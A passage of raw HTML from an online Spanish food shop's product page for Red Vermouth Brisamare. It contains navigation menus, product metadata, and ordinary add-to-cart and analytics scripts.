href="https://www.gastronomicspain.com/en/spanish-pastries/">Pastries</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category253 level2'><div class='category301 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-muffins/">Spanish Muffins</a></p></div><div class='category97 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/tortas/">Tortas</a></p></div><div class='category303 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pastries-with-chocolat/">Pastries with chocolat</a></p></div><div class='category304 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pastries-sugar-free/">Pastries Sugar Free</a></p></div></div></div><div class='category95 level2'><p onclick="level2(95)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/galletas/">Spanish Cookies</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category95 level2'><div class='category305 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/traditional-cookies/">Traditional Cookies</a></p></div><div class='category306 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/integral-cookies/">Integral Cookies</a></p></div></div></div><div class='category98 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cereals/">Cereals</a></p></div><div class='category96 level2'><p onclick="level2(96)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/mermeladas-y-miel/">Jam, Honey and Sweet Spread</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category96 level2'><div class='category307 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/jam/">Jam</a></p></div><div class='category311 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/honey/">Honey</a></p></div><div class='category312 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sweet-spread/">Sweet Spread</a></p></div></div></div></div></div><div class='category48 level1'><p onclick="level1(48)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/48_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/olive-oil-seasonings/">Olive oils and seasoning</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category48 level1'><div class='category49 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/olive-oil/">Olive oil</a></p></div><div class='category50 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/vinegar/">Vinegar</a></p></div><div class='category51 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sauces/">Sauces</a></p></div><div class='category15 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spices/">Spices</a></p></div><div class='category134 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/flour-battered-and-bread-crumbs/">Flour, battered and bread crumbs</a></p></div></div></div><div class='category7 level1'><p onclick="level1(7)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/7_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/take-a-sip/">Take a sip</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category7 level1'><div class='category16 level2'><p onclick="level2(16)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/classy-wines/">Classy wines</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category16 level2'><div class='category105 level3'><p onclick="level2(105)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/white-wine/">White wine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category105 level3'><div class='category315 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-alicante/">D.O. Alicante</a></p></div><div class='category316 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-la-rioja/">D.O. La Rioja</a></p></div><div class='category317 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-rias-baixas/">D.O. Rías Baixas</a></p></div><div class='category318 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-rueda/">D.O. Rueda</a></p></div><div class='category319 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-txacoli/">D.O. Txacoli</a></p></div><div class='category320 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-utiel-requena/">D.O. Utiel Requena</a></p></div><div class='category321 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-valencia/">D.O. Valencia</a></p></div><div class='category322 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-white-wines/">Other White Wines</a></p></div></div></div><div class='category106 level3'><p onclick="level2(106)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/red-wine/">Red wine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category106 level3'><div class='category323 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-almansa/">D.O. Almansa</a></p></div><div class='category324 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-calatayud/">D.O. Calatayud</a></p></div><div class='category325 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-campo-de-borja/">D.O. Campo de Borja</a></p></div><div class='category326 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-jumilla/">D.O. Jumilla</a></p></div><div class='category327 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-la-mancha/">D.O. La Mancha</a></p></div><div class='category328 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/d-o-la-rioja/">D.O. La Rioja</a></p></div><div class='category329 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-ribera-del-duero/">D.O. Ribera del Duero</a></p></div><div class='category330 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-toro/">D.O. Toro</a></p></div><div class='category331 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/d-o-utiel-requena/">D.O. Utiel-Requena</a></p></div><div class='category332 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-valdepenas/">D.O. Valdepeñas</a></p></div><div class='category333 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/d-o-valencia/">D.O. Valencia</a></p></div><div class='category334 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-red-wines/">Other Red Wines</a></p></div></div></div><div class='category107 level3'><p onclick="level2(107)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/pink-wine/">Pink wine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category107 level3'><div class='category335 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-la-rioja-/">D.O. La Rioja</a></p></div><div class='category336 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-valencia-/">D.O. Valencia</a></p></div><div class='category337 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-rose-wines/">Other rosé wines</a></p></div></div></div><div class='category261 level3'><p onclick="level2(261)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/sherry-jerez-wine/">Sherry & Jerez Wine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category261 level3'><div class='category338 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-malaga/">D.O. Málaga</a></p></div><div class='category339 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-montilla-moriles/">D.O. Montilla-Moriles</a></p></div><div class='category340 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-jerez/">D.O. Jerez</a></p></div><div class='category341 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-sherry-jerez-wine/">Other Sherry & Jerez Wine</a></p></div></div></div></div></div><div class='category110 level2'><p onclick="level2(110)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/vermouth/">Spanish vermut</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category110 level2'><div class='category111 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/red-vermouth/">Red vermouth</a></p></div><div class='category112 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/white-vermouth/">White vermouth</a></p></div></div></div><div class='category30 level2'><p onclick="level2(30)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/liqueurs-and-spirits/">Liqueurs and Spirits</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category30 level2'><div class='category342 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/liqueurs-/">Liqueurs</a></p></div><div class='category343 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spirits-/">Spirits</a></p></div></div></div><div class='category108 level2'><p onclick="level2(108)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/cava-sparkling-wine-and-cider/">Cava, sparkling wine and cider</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category108 level2'><div class='category344 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cava-/">Cava</a></p></div><div class='category345 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sparkling-wine/">Sparkling wine</a></p></div><div class='category346 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cider/">Cider</a></p></div></div></div><div class='category109 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sangria-and-mixes/">Sangria and mixes</a></p></div><div class='category262 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/brandy/">Brandy</a></p></div></div></div><div class='category17 level1'><p onclick="level1(17)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/17_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/beer/">Beer</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category17 level1'><div class='category313 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-beer/">Spanish Beer</a></p></div><div class='category314 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/non-alcoholic-beer/">Non-alcoholic Beer</a></p></div></div></div><div class='category249 level1'><p onclick="level1(249)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/249_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/soft-drinks-and-sweet-drinks/">Soft drinks and sweet drinks</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category249 level1'><div class='category102 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/soft-drinks/">Soft drinks</a></p></div><div class='category100 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/bebidas-dulces/">Sweet Drinks</a></p></div></div></div><div class='category55 level1'><p class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/55_thumb.jpg" width="30"><a href="https://www.gastronomicspain.com/en/coffee-and-infusions/">Coffee and infusions</a></p></div><div class='category282 level1'><p onclick="level1(282)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/282_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/kitchenware/">Kitchenware</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category282 level1'><div class='category283 level2'><p onclick="level2(283)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/paella-pans-and-accessories/">Paella Pans and Accessories</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category283 level2'><div class='category284 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/paella-pans/">PAELLA PANS</a></p></div><div class='category285 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/paella-accessories/">Paella accessories</a></p></div></div></div><div class='category77 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/ham-knife-/">Ham knife</a></p></div><div class='category76 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/ham-holder/">Ham holder</a></p></div></div></div></div>
                                      

                    </div>
                    <div class="postmenu">
                        <a style='color:white;' href="/blog/en">                            
                             Spanish <br> food blog
                        </a>
                    </div>
                </div>
                <div class="darkBackground"></div>
            </div>
        </div>
    
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        deleteCookie('transportista')
    })
    function deleteCookie(name, path, domain) {
        if (getCookie(name)) {
            document.cookie = encodeURIComponent(name) + "=" +
                "; expires=Thu, 01 Jan 1970 00:00:00 GMT" +
                (path ? "; path=" + path : "") +
                (domain ? "; domain=" + domain : "");
        }
    }
    </script>
                
            </header>
            
                
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            <div class="breadcrumb-wrapper">
                
                    <div class="container">
  <nav data-depth="5" class="breadcrumb">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/en/">
              <span itemprop="name">Home</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/en/take-a-sip/">
              <span itemprop="name">Take a sip</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/en/vermouth/">
              <span itemprop="name">Spanish vermut</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/en/red-vermouth/">
              <span itemprop="name">Red vermouth</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/en/red-vermouth/red-vermouth-brisamare.html">
              <span itemprop="name">Red Vermouth Brisamare</span>
            </a>
            <meta itemprop="position" content="5">
          </li>
        
          </ol>
  </nav>
</div>
                
            </div>
            <section id="wrapper">
                
                
                <div class="container">
                    <div  >
                                                

                        
  <div id="content-wrapper">
    
    
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="https://www.gastronomicspain.com/en/red-vermouth/red-vermouth-brisamare.html">
                    <meta itemprop="brand" content="BRISAMARE">
                            <meta itemprop="gtin13" content="EAN Code:8411304001419">
                                <div class="row">
            <div class="col-md-7 col-lg-6 push-md-5 push-lg-6">
                
                    
                        <h1 class="product-name h1" itemprop="name">Red Vermouth Brisamare</h1>
                    
                
                
                      <div class="product-prices">
    

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="url" content="https://www.gastronomicspain.com/en/red-vermouth/red-vermouth-brisamare.html">
        <div class="current-price">
         
          <span class="price" itemprop="price" content="6.93">€6.93</span>
          
                  
          <div class="tax-shipping-delivery-label">
                        
            
                                                                              </div>
        </div>
      </div>
    

    
          

    
          

    
          
   
                <div class="product-weight-new">
                                                      <b>1 L.</b>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          </div>
      
      
        
          <span id="product-availability" class=" ">
                      </span>
        
  </div>
      <div style="font-weight: 400;font-size: .8125rem;color: #7a7a7a;">Price for l: €6.93</div>
    

                
                                                    <div class="product-information">
                                                
                            <div class="product-additional-info">
  
</div>
                        
                        <div class="product-actions">
                            
                                <form action="https://www.gastronomicspain.com/en/carrito" method="post" id="add-to-cart-or-refresh">
                                    <input type="hidden" name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7">
                                    <input type="hidden" name="id_product" value="1008" id="product_page_product_id">
                                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                                    
                                        <div class="product-variants">
  </div>
                                    

                                    
                                                                            

                                    
                                        <section class="product-discounts">
  </section>
                                    

                                    
                                              <style>
      .product-add-to-cart{
        display:block !important;
      }
    </style>
         
      <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1008(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1008
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1008('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1008).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1008).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1008).attr("style","display:flex !important")
        $(".an_productattributes"+1008).attr("style","display:none !important")
        $(".product-add-to-cart"+1008).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1008+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1008+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1008+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1008+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1008+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1008+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1008+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1008+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1008+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1008).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1008).attr("style","display:none !important")
        $(".an_productattributes"+1008).attr("style","display:block !important")
        $(".product-add-to-cart"+1008).attr("style","display:block !important")

        $(".addtocartmvl"+1008+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1008 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> added &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn1008 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl1008('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl1008('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

    <div class="product-add-to-cart product-add-to-cart1008">
              
        <div class="product-quantity product-variants-item clearfix">
          <span class="control-label">Quantity</span>
          <div class="qty">
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Quantity"
            >
          </div>
        </div>

        <div class='quantity_availability'>
          <div class="add">
            <button
              onclick="addtocartmvl1008(0)"
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
                              Add
                            
            </button>
          </div>
        </div>
      

      
      
      
        <p class="product-minimal-quantity">
                  </p>
      
      </div>
                                    

                                    
                                        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refresh">
                                    
                                </form>
                            
                        </div>
                    </div>
                            </div>
            <div class="col-md-5 col-lg-6 pull-md-7 pull-lg-6">
                
                    <section class="page-content" id="content">
                        
                        
                        
                            
                                 <style>
 #product .plabel_div{
  position:absolute;
  z-index: 1;
 }
 </style>
<div class="images-container">

  
        <div class="product-cover">
      <img class="js-qv-product-cover" src="https://www.gastronomicspain.com/3035-large_default/red-vermouth-brisamare.webp" alt="" title="" style="width:100%;" itemprop="image" width="800" height="800">
      <div id="zoom-in-slider" class="layer hidden-sm-down">
        <svg xmlns="http://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 24 24"><path d="M3 3v6h2V5h4V3H3zm2 12H3v6h6v-2H5v-4zm14 4h-4v2h6v-6h-2v4zm2-16h-6v2h4v4h2V3z" fill="#505050"/></svg>
      </div>
      
      <a href="https://www.gastronomicspain.com/en/red-vermouth/red-vermouth-brisamare.html">
        <ul class="product-flags">
                         
        </ul>
      </a>
      
    </div>
      

  
    <div class="images_min js-qv-mask mask ">
      <ul class="product-images js-qv-product-images owl-carousel owl-theme" id='js-product-slider'>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.gastronomicspain.com/3035-medium_default/red-vermouth-brisamare.webp"
              data-image-large-src="https://www.gastronomicspain.com/3035-large_default/red-vermouth-brisamare.webp"
              src="https://www.gastronomicspain.com/3035-slider_photo/red-vermouth-brisamare.webp"
              alt=""
              title=""
              width="87"
              height="87"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
              </ul>
    </div>
  
</div>

                            
                        
                    </section>
                

                            </div>
        </div>
		
		
      
                
		
		
        
        <script async defer>

    gtag('event','view_item', {

        'send_to': 'AW-658041741',

        'value': '6.93',

        'items': [{&quot;id&quot;:1008,&quot;google_business_vertical&quot;:&quot;retail&quot;}]

    });

</script>
        
            <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                    
                    <li class="nav-item">
                        <a
                                class="nav-link active"
                                data-toggle="tab"
                                href="#product-details"
                                role="tab"
                                aria-controls="product-details"
                                >Product Details</a>
                    </li>
                                                                            </ul>
                
                <div class="tab-content" id="tab-content">
                   
                    
                        <div class="tab-pane fade"
     id="product-details"
    data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;80&quot;,&quot;id_supplier&quot;:&quot;7&quot;,&quot;reference&quot;:&quot;01028&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;111&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac6.93&quot;,&quot;unity&quot;:&quot;l&quot;,&quot;unit_price_ratio&quot;:&quot;1.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-07-23 18:13:24&quot;,&quot;date_upd&quot;:&quot;2025-10-10 10:52:13&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Buy Red Vermouth Brisamare online. Weight: 1 L. Format: glass bottle. 15% alcoholic volume. Spanish product.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;\u25b7 Buy Red Vermouth Brisamare Online  | Gastronomic Spain&quot;,&quot;link_rewrite&quot;:&quot;red-vermouth-brisamare&quot;,&quot;name&quot;:&quot;Red Vermouth Brisamare&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;Text\&quot;&gt;&lt;span lang=\&quot;DE\&quot;&gt;&lt;!--[endif]--&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;h2 class=\&quot;Text\&quot;&gt;&lt;span&gt;Red Vermouth Brisamare&lt;\/span&gt;&lt;\/h2&gt;\r\n&lt;p class=\&quot;Text\&quot;&gt;&lt;span lang=\&quot;DE\&quot;&gt;1 l.&lt;span class=\&quot;apple-converted-space\&quot;&gt;\u00a0&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p class=\&quot;Text\&quot;&gt;&lt;span lang=\&quot;DE\&quot;&gt;&lt;span&gt;15% vol.&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p class=\&quot;Text\&quot;&gt;&lt;span&gt;Vermut Rojo di torino&lt;br \/&gt;\u00a0&lt;\/span&gt;&lt;span lang=\&quot;DE\&quot;&gt;1 l.&lt;span class=\&quot;apple-converted-space\&quot;&gt;\u00a0&lt;\/span&gt;&lt;\/span&gt;&lt;span lang=\&quot;DE\&quot;&gt;&lt;br \/&gt;&lt;span&gt;15% vol.&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1008,&quot;id_product&quot;:1008,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;red-vermouth&quot;,&quot;category_name&quot;:&quot;Red 